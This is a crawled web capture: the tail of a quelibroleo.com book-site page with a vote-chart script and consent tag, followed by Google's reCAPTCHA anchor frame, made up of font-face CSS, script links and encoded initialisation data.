                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lq97z3vr9hjj
body_size: 48864
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ojXPxKeu3J5kY57voE9KtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ojXPxKeu3J5kY57voE9KtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ojXPxKeu3J5kY57voE9KtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CkMOrYsOsZDTCjMKmwrYPw7pyw6dbw5pPw5Qkwr5uw4QtElxHw6kdP3UabSHCsWoLw6HDicK3w4XCtsKARMO8CMOuw6N2wrx9e1HCoyYbD3QfwobDnwsDw6zDrMKjw7w+YSFFwp7CvMKHUn/[base64]/[base64]/DoWrDgcOCw47DocOFwrFbGcOHLgpNeF8uNhnCnnDCrTHCmWvDlWAKO8KCAMKRwo7ChQPDrUXDicKDSjrDiMK1LcOjwpTDmsKwcsOnDcKmw7shIUkcw7PDinfChcKBw6DCnwrCkmbDhQxGw7HCu8OEwqQJdMK/w7nCrTvDusO9LgjDhMOrwqQsei1BHcKUB1Nuw7t/[base64]/w6vDjsKvwrLDoC9aKEZ9HiDCjMKTZsOGc8K8w5LDvcOiwqV3ZsOSU8KQw6HDhcOLwp3CjAcYHcKgLDkxEsKTwqg9S8KTasKxw6nCqcOhRxhPGkPDjMOKS8K+OEcPZXrCi8OSSUpZEk46wqY1w64oC8O0wrQYw5vDkwxOUUjCiMKIw6AnwpUqHSspw47DjsK/OMKVbBfCgMOBw77CjcKkw47DvcKxwobCoQXDncKlwrMbwo7CscOgF2DCoA9CdMKsw47Dr8KPwqE0w49VZsONw4wAMMOQfMOIwqXCsSsFwpbDrsOdVMK9wpxSC0w/wppBw5zCgcOQwqPCnTjCusOKXgrDm8Ovwo7CrGwpw6N7wohHScK7w5M8worCsFttciF5woXDt27Ch1ErwrYVwqDDisKzK8K2wo4Ow7JrLsOZw5ZRwogAw57DoXvCucK1w7ZBPh1pw6FHOjrDj3DDkw8JHjVRw4p7A0JzwqUCDcOJWsKmwq/DmkfDl8KkwpvDhcKPwrZZWBXChH44woEwNcOFwovClHBnG0fCicKkH8OPKBEMw63CgkvCr2t6wqNIw4TDhcKETytQeg1ba8KERsKqcMOCwp/Cp8OOwocCwocPSxXCtsOGIxgHwr3Dt8KDVysodsKDN3TDp1ITwrQZIsOxwq4twrBnIkpsDRsfw4sKI8OMw4/DqT5MRznCh8Kif37CocKuw7lQNRhNB0nDgU7Co8KUw5/Do8KQF8ORwp0iwrvCt8K7IMKOLMOWJh51w7UNccO0wqxPwpjCkArCisOYIMKFwojDgDnDvnnCsMKiaXlKwowtcDzChGHDlwHClMKlMSlLwr/DqFLClMOdw57ChsKMchZSKcKDwq/DnCrCtMKTcmFQw5JfwpvDk27CrQ15EMK6w77CsMKxY03Dj8KmHxXDs8O8ECDCqsKZGlzCpWRpKsKvXcKYwobCrsKGw4fCkV/[base64]/RxNFN8O3w4fCpGxdwqrCkcOQw7cfwrZHw4wJwq8KNcKbwpbCm8Oaw64wIgtvWcK/dmbClMK7DcKpw4o/[base64]/Dh8K5woXCiWPCty7CjsODPibDnsOWBiDCv8Ohw4sTw4LDnwkCw6PCrHzDlWzDgsKLw4PDoVQOw53DoMK2wqfDlF/CrMKLw4TCmsOOWsKTPFIaG8OLdUd7NUALw5h6w6rDmjbCsV/DoMOxOwfDpRTCt8KVGMKlw4/Ci8OZwr9Rw6/[base64]/w7rCvnTDvMKOwrPDuAUpLcObHMKdFXPDuzvDsSc1BnnDolB6KMOuABDDuMOsw4xTUnjDkGTDlQ7ClsO3WsKgA8KOw6DDmcOHwqA3JRxswr3CkcOLKMK/ABU6w7Q/[base64]/[base64]/ChjhYUmUXb8KHe8KtwpoqM8OIwpnCgQZNw6zCgMO9wqTDv8Oewr/[base64]/DvcOyZ1DCi05Ow5/DpsKOa2vDtMO9wqI7w7EeAcK4K8O1anvCgFLClTgIw4IPSV/CmcK9w4DCssOGw7jCosO5w484wqJ9wqDChcK1woLCmcOQwp8ww6vCvhXCgXNkw7zDnMKWw5rDlMOfwoHDpMKzKSnCsMK/YEEiMMK3M8KEGBHCg8Kbw6scwozCs8OOw4zDp0hGFcK+RsK8w6/[base64]/CkzwtfMK/[base64]/ZsK/wpVmRcOgwoDCoX/Dqg5rX8O0PR3Cl8O7wr7CsMKpwoHDgXxdZyRwTQNfOsKgw7p7fH7ClsK0A8KbJRzCiBPCsxDCmsOmw7zCiiPDqsKFwpvCncOhVMOvBsO3OmnCoWdtdcKrwpPDjsK8wpDCm8OYw4Ujw75qw4bDt8OiQMKywqDDgH3CnsKmJHHDgcK+w6EGMCfDv8K/MMOxXMK8w5fCqsO8ZhnDsQ3CiMKrwo14wrEyw6wnW0EHfypywqfDjxbDqB45bA5mwpcIURF+QMOZFCBPw5Z0SgI3wqkpbcKYccKfWyDDiWPDj8OXw5LDrmHCkcOiJFAKLXjCncKXw6/DosKqacORJcKWw4TCtETDuMK4XUXCgMKIRcO3wrjDtsKXQiTCtAnDuUTDrcOdWsOyd8OQRsOPwo4rDMOvwoDCgMOyB3fCrCBlwofCnkgtwqZGw53DqcOaw7B2DcOgw5vChhDDuD7Ch8ORDhUgW8ONw57CqMOHOW4UwpPCt8K+w4Z9H8OawrTDtnxLwq/ChC86w6rCim9ow65yN8Kbw68/[base64]/DnsKywrYcw65tTcKNw5rCoyQLQmkDw7Y4IcKcwrTDkcKdw7Rsw6DCvsOKM8KTw5XCvcO4FEjDpsKBwo0Ew7wOw7Zb